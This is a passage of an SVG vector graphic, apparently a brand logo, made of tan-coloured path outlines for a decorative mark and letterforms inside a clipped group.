0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 -0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>
